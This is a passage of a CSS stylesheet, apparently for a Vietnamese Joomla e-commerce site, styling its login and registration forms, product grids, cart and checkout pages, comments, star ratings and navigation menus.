	-webkit-border-radius: 5px;
}
.klogin-form-login .kbutton:hover {
	color: #cc0000;
	cursor: pointer;
}
.klogin-form-login .klogin-logoutlink,
.klogin-loginlink { margin: 0 ; }
.klogin-form-login .klogin-logoutlink li,
.klogin-loginlink li {
	background-position: 0 6px ;
	margin: 0 ;
	padding: 0 0 0 10px ;
}
.klogin-lastvisit ul { margin: 0 0 10px; }
.klogin-lastvisit ul li {
	background: none;
	margin: 0;
	padding: 0;
}
.klogin-links .kbutton {
	background: url(../images/grad-l1.gif) repeat-x left bottom;
	border: 1px solid #ccc;
	font-weight: bold;
	padding: 4px 8px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-links { margin-bottom: 10px; }
/* Kunena static */
div.kstats-module ul li {
	background: url(../images/bullet.gif) no-repeat 0px 9px;
	margin: 0;
	padding: 2px 0 2px 10px;
}
/* Kunena search module */
.ksearch .ksearch-fieldset input {
	border: 1px solid #c6d4da;
	width: 90%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
/* Kunena latest ---*/
div.klatest ul.klatest-items { margin-top: 0; }
div.klatest ul.klatest-items li.klatest-item {
	border-bottom: 1px dotted #ccc;
	padding: 10px 0 ;
}
div.klatest ul.klatest-items li.klatest-item .klatest-itemdetails li {
	padding-left: 0 ;
}
.readmore {
    background: none repeat scroll 0 0 #DD0311;
    border-radius: 5px;
    float: left;
    font-size: 11px;
    height: 23px;
    padding: 5px ;
    text-align: center;
    text-decoration: none;
    text-transform: none;
    width: 82px;
	display:none;
}
div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img{
padding: 1px;
float: left;
margin: 0px;
margin-right: 5px;
border: 1px solid #ccc;
width: 100px;
height: 65px;
}
.readmore a{
    color: #FFFFFF;
}
.k2ItemsBlock li{display:inline-block;width:100%;margin-bottom:5px;}
div.k2ItemsBlock ul li a.moduleItemTitle{
  color: rgb(77, 77, 77);
  font-size: 100%;
  text-transform: none;
  font-weight: bold;
}
#tab3 .k2ItemsBlock .moduleItemTitle {background:url(http://web.websitere.vn/mautv/menutrai/165/menutrai_icon1.png) no-repeat top left;background-position: 0px 4px;padding-left:10px;}
#k2Container{padding:0px;}
.itemImageBlock{display:none;}
.nivo-directionNav a {
top: 43%;
}
.theme-default .nivo-controlNav a{font-size:0px;}
.MagicToolboxContainer .MagicToolboxSelectorsContainer{text-align:center;}
.MagicToolboxSelectorsContainer a{float:none;}
.MagicToolboxSelectorsContainer a img{width:50px;height:50px;}
.cart-view{padding:0px;}
.cart-view .cart-summary tr{padding-bottom:5px;border-bottom:0px dashed #ccc;}
table.cart-summary tr th{padding-left: 10px;
padding-right: 10px;}
table.cart-summary tr td{padding-left: 0px;
padding-right: 0px;padding-bottom: 0px;}
#userForm .userfields_info{display:none;}
#userForm .control-buttons{
position: absolute;
/* right: 50px; */
/* bottom: 20px; */
margin-top: 280px;
margin-left: 380px;
}
table.user-details {
/*margin-bottom: 60px;*/
margin-bottom: 0px;
width:100%;
}
#paymentForm{padding:10px;}
.coupon {
    color: gray;
    border-radius: 4px;
    border: 1px solid #CAC9C9;
    font-size: 9px;
    padding: 5px;
    margin-top: 0px!important;
display:inline-block;float:left;
width:40%;
}
span.details-button input.details-button{margin-top:0px;}
.decs-product .labelchitietsp{display:none;}
.noidungcodinhchitietsp{display:none;}
.product-description {
    float: right;
    width: 563px;
}
#users-profile-custom{display:none;}
#adminForm #ui-tabs fieldset{display:none;}
#adminForm #tabs{display:none;}
a.ask-a-question {display:none;}
.sp-vmsearch{height:90px;}
.search-input-wrapper{
margin: 0px;
display: inline-block;
width: 100%;
margin-top: 10px;
}
.search-input-wrapper input {
width: 100%;
color: #555;
border: none;
box-sizing: border-box;
-moz-box-sizing: border-box;
margin-left: 0px;
border: 1px solid #bbb;
margin-right: 0px;
}
.search-button-wrapper button {
    box-sizing: border-box;
    border: none;
    text-align: center;
    cursor: pointer;
    text-shadow: none;
    display: block;
    margin: auto;
}

#ja-cottrai .workshome-title h3 {
    color: #2ab62a;
    padding: 5px 10px 6px 10px;
    font-size: 110%;
    background: #ddd;
    background: -webkit-linear-gradient(whitesmoke, white, #eee);
    background: -o-linear-gradient(whitesmoke, white, #eee);
    background: -moz-linear-gradient(whitesmoke, white, #eee);
    background: linear-gradient(whitesmoke, white, #eee);
    border: 1px solid #ddd;
}
#ja-cottrai .workshome-content{padding:10px;margin-bottom:10px;background:white; border: 1px solid #ddd;border-top:0px;display:block;overflow:hidden;}
#ja-cotgiua .workshome-title h3{
    color: #2ab62a;
    padding: 5px 20px 6px 20px;
    font-size: 110%;
    background: #ddd;
    background: -webkit-linear-gradient(whitesmoke, white, #eee);
    background: -o-linear-gradient(whitesmoke, white, #eee);
    background: -moz-linear-gradient(whitesmoke, white, #eee);
    background: linear-gradient(whitesmoke, white, #eee);
    text-transform: uppercase;
    border: 1px solid #ddd;
    display: inline-block;
    /* margin-bottom: 10px; */
    border-radius: 8px 8px 0px 0px;
}
#ja-cotgiua .workshome-content{margin-bottom:10px;overflow:hidden;}
.giagoc{
    text-decoration: line-through;
}
.giagocdetails {text-decoration: line-through; color: #CCC; }
.phamtram {
	background: url("../images/bg-label-seleoff.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    height: 24px;
    padding: 12px;
    width: 31px;
    color: #f00;
}
.phamtram span{
}
#divAdLeft a, #divAdRight a{font-size:0px;}
#divAdLeft , #divAdRight{border:0px;height:auto;}
#checkoutForm .customer-comment.marginbottom15{display:none;}
#checkoutForm .checkout-button-top .noidungxacnhan,#checkoutForm .checkout-button-top #tosAccepted{display:none;}
.rsform .rsform-block.rsform-block-noidung #NoiDung{
width: 97%;
margin-left: 0.5%;
border-radius: 0px;
}
div#tabContainer {
    margin:30px 0 0 0;
    padding:0;
    position:relative;
}
div#tabContainer ul {
    z-index:100;
}
div#tabContainer ul li{
    background: none;
    padding: 0px;
}
div#tabContainer li {
    float:left;
    list-style:none;
    margin-right:1px;
}
div#tabContainer .multitab li a {
  background: #ddd;
  color: #666;
  cursor: pointer;
  display: block;
  padding: 7px 25px;
  text-decoration: none;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 5px 5px 0px 0px;
  border: 1px solid #ccc;
  border-bottom: none;
  margin-right: 3px;
}
div#tabContainer li a:hover {
    background:#eee;
}
div#tabContainer li a.active{
  background: #ff4200;
  color: white;
}
.tabDetails {
    margin:0;
    padding:0px 0 0;
	margin-top:10px;
}
.tabContents {
    border-top: 0px solid #ddd;
    margin-top: 0px;
    padding: 0px;
}
.multitab {
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #ff4200;
  margin-bottom: 10px;
}
.tieudechitietsp{
color: #454545;
font-weight: bold;
font-size: 140%;
padding-bottom: 5px;
border-bottom: 2px solid #454545;
}
.productdetails .additional-images {
margin: 0px;
background: #eee;
padding: 5px;
}
.rsform select{
border: 1px solid gray;
margin-left: 2px;
width: 99.1%;
}
.rsform .rsform-block.rsform-block-submit input{
background: #2ab62a;
color: white;
}
div.itemView{border:0px;}
div.itemSocialSharing{display:none;}
#ja-noidunggiua .VMmenu > li > div > a{
  color: #1091EC;
  font-weight: bold;
  font-size: 100%;
  text-transform: uppercase;
  /* font-family: arial; */
  border-bottom: 1px solid #1091EC;
  display: inline-block;
  width: 100%;
  padding-bottom: 5px;
}
#ja-noidunggiua .VMmenu .menu li a{
  -webkit-transition: padding 0.2s ease-in-out;
  -moz-transition: padding 0.2s ease-in-out;
  -o-transition: padding 0.2s ease-in-out;
  transition: padding 0.2s ease-in-out;
}
#ja-noidunggiua .VMmenu li a {
color: rgb(79, 79, 79);
text-align:left;
}
#ja-noidunggiua .VMmenu .menu li a:hover {
padding-left:10px;
}
.column .VMmenu li.VmOpen a{color:yellow;}
#vmQuickCartModule .cart_content{display:none;}
.cart-view .quantity-input{
  margin-left: -54px;
  position: absolute;
  border: 0px;
  background: transparent;
  /* text-align: center; */
  height:11px;
}
.vm2-add_quantity_cart{
margin-left: -80px;
position: absolute;
}
.product-fields .product-field, .product-related-categories .product-field{
margin-top: -20px;
}
.noidungcodinhchitietsp{
margin-top: 20px;
padding-top: 5px;
border-top: 1px dashed #C7C7C7;
border-bottom: 1px dashed #C7C7C7;
}
.noidungcodinhchitietsp td{
padding: 5px;
}
.noidungcodinhchitietsp .giaohang{
background: url(../../../images/vanchuyen24h.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 14px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .tuvan{
background: url(../../../images/tuvan.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 14px;
}
/* Tin tức */
.itemListView .catItemView,.itemListView .itemContainer{display:inline-block;width:100%;}
.itemListView .catItemView{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #ddd;}
.itemListView .catItemTitle{display:inline-block;float:right;width:72%;margin-bottom:10px;}
.itemListView .catItemIntroText{display:inline-block;float:right;width:72%;text-align:justify;margin-bottom:10px;}
.itemListView .catItemReadMore{display:inline-block;float:right;width:20%;text-align:right}
.itemListView .catItemDateCreated{display:inline-block;width:30%;text-align:left;font-size:95%;}	
.itemListView .catItemImageBlock  {
    display: inline-block;
    width: 26%;
    float: left;
    margin-right: 2%;
}
.itemListView .catItemImageBlock img{width:100%!important;}
.itemBackToTop{display:none;}
.itemView .itemDateCreated{font-size:90%;  font-style: italic;margin-bottom:10px;display:block;}
/*.cart-summary div.PricesalesPrice span.PricesalesPrice{display:none;}*/
.cart-view .vmpayment_name{
display: none;
}
.cart-summary .giaphukien{
font-weight: bold;
}
.category-view{display: none;}
.productdetails-view span.PricesalesPrice{
}
.productdetails-view .giafix{
color: #f00;
font-size: 32px;
font-weight: bold;
}
.vm-customfield-cart{display:inline-block;}
.vm-customfield-cart br{display:none;}
.componentheading{
display:none;}
#Mod292{
position: absolute;
top: -315px;
width: 200px;
}
.main{
width:100%;
margin:auto;
}
#ja-khungchinh{width:1000px;margin:auto;display:block;border-left:1px solid black;border-right:1px solid black;background:#F4F5F6;}
div.ja-moduletable, div.moduletable{
border:none;
}
/*-----------------------------------------------------*/
#ja-noidunggiua {
    overflow: hidden;
    margin-top: 10px;
}
.tieudechitietsp{
  color: #ff4200;
  border-bottom: 1px solid #ff4200;
}
.inputbox, textarea, .button, button{
border-radius:0px;
}
.button:hover, .button:focus {
background: #E6E8EA;
}
.cart-summary .PricesalesPrice{
  width: 100px;
}
.inputbox{
margin-top: 5px;
}
.k2AccountPage table.admintable td.key, .k2AccountPage table.admintable td.paramlist_key{
background:none;
border:none;
}
.k2ProfileHeading{
background:none;
}
/*-------------------------------------------------------------*/
.product-fields .product-field, .product-related-categories .product-field{
margin-top:0px;
}
.profile{
  margin-left: 200px;
  margin-top: 30px;
}
.profile legend{
  font-size: 25px;
color:#ff0486;
}
#users-profile-core dl>dt{
font-weight:bold;
}
.productdetails-view .product-description, .product-fields{
  height: 38px;
  line-height: 38px;
  text-align: right;
  margin-right: 55px;
}
input, select, textarea, .inputbox{
margin-top: 5px;
}
.priceColor2 {
color: #fff;
}
.baogomvat{
display:none;
}
.product-fields{display:none;}
div#tabContainer{
  width: 100%;
}
.product-field.product-field-type-P{
display:none;
}
table.mvc_peopleTable tr{
width: 130px;
float: left;
}
table.mvc_peopleTable td{
padding:3px;
border-bottom:none;
}
.gsc-control-cse{background:transparent;border:0px;padding:0px;}
#___gcse_0{width:91%;float:right;margin-top:5px;}
.addtocart-area .quantity-controls{display:none;}
input.quantity-input{margin-top:0px;}
.cart-view .customfieldcart,.inline .vmicon.vm2-add_quantity_cart,.tieptucmuasam{display:none;}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  background:transparent;
  margin-top:3px;
}
.slideshow2 .workshome-content{margin-bottom:0px;}
.product-thongtin-giacu  {
    text-decoration: line-through;
}
/* Css Danh muc san pham */
.browse-view .quantity-box{display:none;}
.browse-view .product-anh{position:relative;}
input.addtocart-button {
    background: #18A1E2;
    border: 1px solid #146DDE;
    color: white;
    font-weight: bold;
    border-radius: 5px;
	cursor:pointer;
}
.browse-view .product-anh .icon_sphot{
background: red;
width: 35px;
height: 26px;
display: inline-block;
position: absolute;
left: -5px;
top: -5px;
}
.browse-view .product-anh .icon_spmoi{
background: green;
width: 35px;
height: 26px;
display: inline-block;
position: absolute;
left: -5px;
top: -5px;
}
.browse-view .product-anh .icon_hethang{
background: black;
width: 35px;
height: 26px;
display: inline-block;
position: absolute;
left: -5px;
top: -5px;
}
.bihide{display:none;}
.viewallproduct{display:inline-block;float:right;margin-top:20px;}
.vmfooter{display:inline-block;width:100%;}
.browse-view .product *{text-align:center;}
.browse-view .product{
    padding: 1%;
    display: table-cell;
    width: 31.3333%;
    float: left;
}
.orderby-displaynumber{display:none;}
.browse-view .row{display:table;width:100%;}
.browse-view .spacer{padding:2%;border:1px solid #ddd;overflow:hidden;}
.browse-view .browseProductImage{width:100%;}
.browse-view .product-thongtin-ten{margin-top:10px;margin-bottom:10px;}
.browse-view .product-thongtin-salesPrice{margin-bottom:10px;}
.product-thongtin-salesPrice{color:#D20707;font-weight:bold;font-size:130%;}
.browse-view form.product{
    margin: auto;
    display: block;
    padding: 0%;
    width: 100%;
}
.browse-view span.addtocart-button{display:block;}
.browse-view input.addtocart-button{margin:auto;}
span.quantity-controls input.quantity-controls{margin-top:0px;margin-bottom:1px;}
.productdetails span.addtocart-button{margin-left:10px;}
.productdetails .product-thongtin-muahang{margin-top:10px;}
.product-thongtin-muahang{
    display: block;
    position: relative;
    overflow: hidden;
}
.browse-view .product.floatleft .browseProductImage{
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.browse-view .product.floatleft .browseProductImage:hover{
    transform:scale(1.1);
    -ms-transform:scale(1.1); /* IE 9 */
    -moz-transform:scale(1.1); /* Firefox */
    -webkit-transform:scale(1.1); /* Safari and Chrome */
    -o-transform:scale(1.1); /* Opera */
}
/* Chi tiết sản phẩm */
.header-imageproduct .width60.floatleft{width:100%;}
.header-product{display:inline-block;width:100%;}
.header-imageproduct{display:inline-block;width:40%;float:left;padding:1%;border:1px solid #ddd;background:white;}
.header-descproduct{display:inline-block;width:55%;float:right;}
.header-imageproduct .main-image img{width:100%;}
.productdetails-view.productdetails .giacu .tiengiacu{text-decoration: line-through;}
.productdetails-view.productdetails .price-product{margin-top:8px;}
.productdetails-view.productdetails .addtocart-area .quantity-box{display:none;}
.giacu>div{float:left;margin-right:5px;}
.giacu{width:100%;display:block;overflow:hidden;margin-top:10px;}
.price-product>div{float:left;margin-right:5px;}
.price-product{width:100%;display:block;overflow:hidden;}
.nhan-price-product{display:inline-block;margin-top:3px;}
.cart-view .cart-summary tr{border-bottom:1px solid #ddd;}
.tieptucmuasam{display:none!important;}
#checkoutForm{margin-bottom:20px;}
.cart-summary >tbody > tr td{padding:10px;}
.cart-summary >tbody > tr:first-child td{background:#1091EC;text-align:center;color:white;font-size:105%;padding:5px 0px;font-weight:bold;}
.td5{width:120px;}
.td4{width:80px;}
.td2{border:0px;padding:0px;}
.xoasp{text-align:Center;}
.vmicon {
  background: url(../images/recycle_bin.png) center center no-repeat;
  background-size: 20px;
  width: 20px;
  height: 20px;
}
.cart-view .detailscartproduct >a{color:#ff4200;font-weight:bold;}
.cart-view .detailscartproduct >a{color:#ff4200;font-weight:bold;}
.cart-view span.PricebillTotal{color:red;font-size:120%}
.fieldinfo h2{
  color: #ff4200;
  padding: 0px;
  display: inline-block;
  width: 100%;
  font-size: 100%;
  font-weight: bold;
  border-bottom: 1px solid #ff4200;
  padding-bottom: 7px;
text-transform:uppercase;
}
.cauchucmung{margin-bottom:10px;color:#ff4200;}
.footer1{display:inline-block;width:100%;}
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited {
  background: #305891;
  border: solid #01214D 1px;
}
/* Tin tuc */
.trengiohang{margin-top:20px;margin-bottom:20px;}
.catItemExtraFieldsLabel,.itemExtraFieldsLabel{display:none;}
.catItemExtraFields li{margin-bottom:5px;}
/* Slide */
.theme-default .nivoSlider img{height:350px!important;}
.theme-default .nivoSlider > img{width:100%!important;}
.theme-default .nivoSlider{margin-bottom:0px!important;}
.nivo-controlNav{margin-top:-45px;position:absolute;z-index:11;padding:10px 0px;}
.fb-comments ,.fb-comments *{width:100%!important;}
.k2Pagination{
text-align: center;
width: 100%;
margin-top: 10px;
margin-bottom: 10px;
}
.k2Pagination ul{
text-align: center;
display: inline-block;
}
.k2Pagination ul li{
float: left;
margin: 5px;
}
.k2Pagination ul li a{
padding: 5px 10px;
border-radius: 4px;
display: block;
color:black!important;
}
.k2Pagination ul li span{
padding: 5px 10px;
border-radius: 4px;
display: block;
}
.pagination-start,.pagination-end{display:none;}
.mxh_ct{
display: inline-block;
width: 100%;
margin-bottom: 10px;
}
.checkout-button-top{
border-top: 0px!important;
}
.checkout-button-top .tieptucmuahang{
background: #006dcc;
color: white;
padding: 7px 10px;
float: left;
}
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited{
padding: 7px 10px;
color: white;
border: 0px;
background: #006dcc;
}
.checkout-button-top .tieptucmuahang:hover, .vm-button-correct:hover{
background: #04c;
}
.rsform{
width: 90%;
margin: 0px auto;
}
.rsform h2{
display: none;
}
.formResponsive input, .formResponsive textarea{
width: 97.3%;
}
.rsform-block-submit .formControls .formBody{
text-align: center;
}
.temp_lienhe .mxh_ct{
display: none;
}
.temp_lienhe .bvcungmuc{
display: none;
}
.horizontal-separator{
display: none;
}
.search_sp_ngoai {
position: relative;
}
.search_sp_ngoai .search_tensp{
color: white;
padding: 7px 10px 8px 10px;
font-size: 110%;
background: #FF4400;
}
.search_sp_ngoai .khoangcach_search {
height: 35px;
}
.bvcungmuc #k2ModuleRelated ul li{
display: inline-block;
width: 100%;
margin-bottom: 8px;
}
.bvcungmuc #k2ModuleRelated h3{
width: 89%;
float: right;
}
.bvcungmuc #k2ModuleRelated .k2ItemImageleft{
width: 10%;
float: left;
margin-right: 1%;
}
.bvcungmuc #k2ModuleRelated .k2ItemImageleft .k2ItemImage{
width: 100%;
}
.bvcungmuc #k2ModuleRelated .k2RelReadmore{
float: right;
}
.bodylienhe .facecomment,.bodylienhe .bvcungmuc{display:none;}
.MagicZoomHeader + div + div{
display:none!important;
}
.MagicToolboxMessage{
display:none!important;
}
.MagicZoomHint{
display: none!important;
}
.browse-view .featuredProductImage{
width: 100%;
height: auto;
}
.browse-view .vmproduct.productdetails{
display: table;
width: 100%;
}
.browse-view .vmproduct.productdetails > li {
margin: 1%;
display: table-cell;
width: 29%;
float: left;
padding: 1%;
border: 1px solid #ddd;
}
.browse-view .vmproduct.productdetails > li .tensphome{
margin-top: 10px;
margin-bottom: 10px;
display: block;
font-weight: bold;
}
.browse-view .vmproduct.productdetails > li *{
text-align: center;
}
.login{
width: 50%;
text-align: center;
}
.login-fields label{
width: 30%;
float: left;
padding: 6px 10px;
margin-top: 5px;
text-align: left;
}
.login-fields input{
text-align: left;
}
.login .button{
margin: 10px 0px 10px 100px;
text-align: center;
}
.cart-view .quantity-input {
border: 1px solid #ccc;
padding: 5px;
margin-left: -40px;
}
.icon_update {
background: url(../../../images/adept_update.png)center no-repeat;
background-size: contain;
display: block!important;
margin-left: 0px;
}
span.cart-images img{
margin-right: 10px;
}
.scroller .itemContainer{margin:0px;}
.scroller .catItemView{padding:0px;margin:0px;border:0px;}
.scroller .catItemView >*{width:100%;margin:0px;padding:0px;}
.scroller .catItemTitle{margin-top:5px;margin-bottom:5px;}
.search-button-wrapper {
    text-align: center;
    display: block;
    margin-top: 5px;
    overflow: hidden;
}
/* CSS K2 Tool Search */
.genericItemView, .genericItemList
{
    display: inline-block;
    width: 100%;
}
.genericItemImageBlock {
    width: 25%;
    float: left;
    margin-right: 1%;
}
.genericItemTitle {
    width: 74%;
    float: right;
}
.genericItemDateCreated {
    margin: 5px 0px;
    display: block;
    width: 74%;
    float: right;
}
.genericView .genericItemIntroText, .genericView .genericItemCategory {
    display: none;
}
.genericView .genericItemExtraFields, .genericItemReadMore {
    width: 74%;
    float: right;
    text-align: justify;
    padding: 5px 0px;
}
.genericItemReadMore {
    text-align: right;
}
.header1 img{display:block;}
/* form đăng ký đăng nhập virtuemart */
.formdn{width:35%;float:left;}
.formdk{width:60%;float:right;}
.formdndk {display:block;overflow:hidden;}
td.key{width:40%;padding-left:0px;}
td.keys *{width:94%;padding:5px 2%;margin-top:0px;}
.buttonBar-right{margin-top:20px;}
td.key,td.keys{padding-bottom:5px;}
.formdn h2,.formdk h2{margin-bottom:10px;font-size:110%;}
.formdn input{width:90%;padding:2%;}
.formdn button,.formdn input[type="submit"]{width:50%;display:block;margin-bottom:10px;margin-top:10px;}
.control-buttons{margin-top:20px;}
.title_edituser{font-weight:bold;margin-bottom:10px;}
.hiname{margin-top:10px;margin-bottom:10px;font-weight:bold;}
#jform_spacer-lbl{display:none;}
.fb-login-login span{
    background: url(../images/fb-login.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-top: 10px;
    margin-bottom: 10px;
	cursor:pointer;
}
.fb-login-signup span{
    background: url(../images/fb-signup.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-top: 10px;
    margin-bottom: 10px;
	float:right;
	cursor:pointer;
}
.gg-login-login span{
    background: url(../images/gg-login.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-bottom: 10px;
	cursor:pointer;
}
.gg-login-signup span{
    background: url(../images/gg-signup.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-bottom: 10px;
	float:right;
	cursor:pointer;
}
.social-login>div{display:inline-block;width:100%;}
.abcRioButtonLightBlue{background:transparent!important;font-size:0px!important;height:100%!important;width:100%!important;box-shadow:none!important;border-radius:0px!important;}
.abcRioButtonIcon,.abcRioButtonContents{display:none!important;}
/* form đăng ký đăng nhập mặc định c joomla */
#jform_profile_dob_img{display:none;}
.jl_formdn dt{width:40%;float:left;}
.jl_formdn dd{width:40%;float:left;}
.jl_formdn dd input{width:90%;margin-top:0px;margin-bottom:5px;}

/* Giỏ hàng */
.vmorder-done td{
    padding: 1%;
    padding-left: 0%;
    width: 40%;
}
.vmorder-done td:last-child{font-weight:bold;}
.tranggiohang .product-thongtin-salesPrice{font-size:110%;}
.icon_update{margin-top:1px;}
.tranggiohang .product-thongtin-billTotal{font-size:120%;}
.order-view{width:60%;float:right;}
.order-view input{
    width: 90%;
    padding: 5px 2%;
font-size:100%;
}
.order-view h2{margin-bottom:10px;font-size:110%;}
.order-view .button{width:40%;margin-top:10px;}
.backpage{font-size:90%;margin-top:10px;cursor:pointer;display:block;}
/* Tra cứu đơn hàng */
#editcell th,#editcell td{padding:5px;}
.donhang_thongtin td{padding:5px;}
td.orders-key{color:white;background:#1091EC;font-size:105%;}
.donhang_pricelist{margin-top:20px;}
#ui-tabs ul#tabs li{padding:8px 12px;}
.donhang_pricelist #ui-tabs ul#tabs li:last-child{display:none;}
.donhang_pricelist .sectiontableheader{font-weight:bold;}
.donhang_pricelist td{padding:5px;}
.donhang_pricelist #ui-tabs ul#tabs{display:none;}
.donhang_pricelist .sectiontableentry1 td{padding-top:20px;}
.donhang_pricelist .sectiontableheader td,.listdonhang th{color:white;background:#1091EC;font-size:105%;}
.nutindonhang{display:none;}
/* Css menu ngang */
#ja-megamenu .level0 a{padding:6px 10px;display:block;}
#ja-megamenu{position:relative;/*background:url(../images/menu.gif)*/;background:#2ab62a;}
.level0{display:table;width:100%;}
#ja-menungang .level0>li>a{text-align:center;color:white;}
#ja-menungang .level0>li>a{position:relative;}
/*#ja-menungang .level0>li>a:after{
    content: "";
    background: url(../images/padding.gif) no-repeat left top;
    display: block;
    position: absolute;
    width: 1px;
    right: 0px;
    height: 24px;
    top: 0px;
}*/
#ja-menungang .level0>li>a:hover{
    background: #FBFCFC;
    background: -webkit-linear-gradient(#FBFCFC, #D6DBE2);
    background: -o-linear-gradient(#FBFCFC, #D6DBE2);
    background: -moz-linear-gradient(#FBFCFC, #D6DBE2);
    background: linear-gradient(#FBFCFC, #D6DBE2);
    color: #004f8b;
    border-radius: 5px 5px 0px 0px;
box-shadow:0px 0px 1px 0px gray;
    /* border-left: 1px solid #ddd; */
    /* border-right: 1px solid #ddd; */
}
#ja-menungang .level0>li>a{display:inline-block;float:left;border-left: 1px solid #ccc;
}

.childcontent{
    display: none;
    position: absolute;
    z-index: 10;
    width: 82%;
    top: 24px;
    background: #D6DBE2;
}
#ja-menungang .level0 li:hover >.childcontent{display:block;}
.childcontent li{position:relative;}
.childcontent .childcontent{top:0px;margin-left:200px;}

#ja-noidunggiua .menu a{padding:7px;display:block;}
#ja-noidunggiua .menu ul{position:relative;}
#ja-noidunggiua .level0 ul{top:0px;box-shadow:1px 1px 3px 1px gray;}
#ja-noidunggiua .menu ul{display:none;}
#ja-noidunggiua .menu >li{position:relative;}
#ja-noidunggiua .menu li:hover > ul{display:block;position:absolute;z-index:10;background:white;width:200px;right:0px;margin-right:-200px;}

/* Bình luận */
.mtcomment input,.mtcomment textarea{width:95%;}
.mtcomment_left{float:left;width:50%;display:inline-block;}
.mtcomment_right{float:right;width:50%;display:inline-block;text-align:right;}
.mtcomment textarea{height:120px;}
.mtcomment button{margin-top:15px;}
.fieldsrong{border:1px solid red;}
.mtcomment .mtcomment_submit{width:40%;}
.mtcomment_items{display:inline-block;margin-top:20px;width:100%;}
.mtcomment_item{margin-bottom:10px;}
.mtcomment_item > div{display:block;padding:1%;}
.mtcomment_item_top{background:#ddd;}
.mtcomment_item_bottom{border:1px solid #ddd;}
.mtcomment_items .cmt{margin-right:20px;font-size:90%;}
.t2,.t3{display:none;}

/* Đánh giá sản phẩm */
.product-thongtin-danhgia{display:none;}
.product-thongtin-danhgia{margin-top:10px;margin-bottom:10px;}
.star_show{
    background: url(../images/star2.png) no-repeat left top;
    background-size: 100% auto;
    height: 20px;
    display: inline-block;
    width: 24px;
    margin-bottom: -4px;
}
.star_hide{
    background: url(../images/star1.png) no-repeat left top;
    background-size: 100% auto;
    height: 20px;
    display: inline-block;
    width: 24px;
    margin-bottom: -4px;
}

/* module like bài viết, sản phẩm */
.like-button a{background:url(../images/likebutton.png) no-repeat left top; background-size:100% 100%;display:block;width:30px;height:30px;margin-bottom:10px;cursor:pointer;}
.browse-view .like-button a{margin:auto;margin-bottom:10px;}
.itemListView .like-button{
    display: inline-block;
    float: right;
    width: 79%;
}
.mtlike{position:fixed;top:20px;z-index:999;left:0px;background:white;width:300px;}
.mtlike-workshome-title h3{
    color: white;
    padding: 7px 10px 8px 10px;
    font-size: 110%;
    background: #FF4400;
}
.mtlike-workshome-content{
    padding: 10px;
    border: 1px solid #ddd;
    overflow: hidden;
}
.mtlike_tieude{margin-bottom:10px;text-align:center;text-transform:uppercase;font-weight:bold;color:red;}
.mtlike .data-img{width:20%;float:left;}
.mtlike .data-img img{width:100%!important;}
.mtlike .data-ten{width:60%;float:left;margin-left:5%;}
.mtlike .data-xoa {width:15%;float:right;text-align:right;}
.mtlike_block >div{display:inline-block;width:100%;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #eee}
.mtlike .data-xoa a{
    background: url(../images/recycle_bin.png) center center no-repeat;
    background-size: 20px;
    width: 20px;
    height: 20px;
	cursor:pointer;
	display:block;
	float:right;
}
/* module bài viết, sản phẩm đã xem */
.mtviewed{position:fixed;top:20px;z-index:999;left:0px;background:white;width:300px;}
.mtviewed-workshome-title h3{
    color: white;
    padding: 7px 10px 8px 10px;
    font-size: 110%;
    background: #FF4400;
}
.mtviewed-workshome-content{
    padding: 10px;
    border: 1px solid #ddd;
    overflow: hidden;
}
.mtviewed_tieude{margin-bottom:10px;text-align:center;text-transform:uppercase;font-weight:bold;color:red;}
.mtviewed .data-img{width:20%;float:left;}
.mtviewed .data-img img{width:100%!important;}
.mtviewed .data-ten{width:75%;float:left;margin-left:5%;}
.mtviewed_block >div{display:inline-block;width:100%;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #eee}

/* Css Addon */
.header1{color:#686e7a;}
.header1_1{float:left;}
.header1_2{float:right;}
.header1{display:block;overflow:hidden;padding:5px 20px;background:#E5E6EB;border-bottom:1px solid #DDDEE2;}
.slideshow1{float:left;margin-top:3px}
.slideshow2{float:right;}
.slideshow2 input{margin:0px;float:left;color:gray;font-size:100%;}
.slideshow2 .button{padding:2px 5px;}
#ja-slideshow .main{display:block;overflow:hidden;background:#D6DBE2;padding:1px 0px;}
.childcontent li{float:left;}
.childcontent li a{color:#004f8b;}
.childcontent li a:before{content:"- ";}
#ja-slideshow{border-bottom:1px solid #A1A1A2;}
#ja-cotgiua a{/*color:#8a0000;*/color:#003300;}
#ja-cottrai a{color:green;}
#ja-noidunggiua{padding:0.5%;width:99%;}
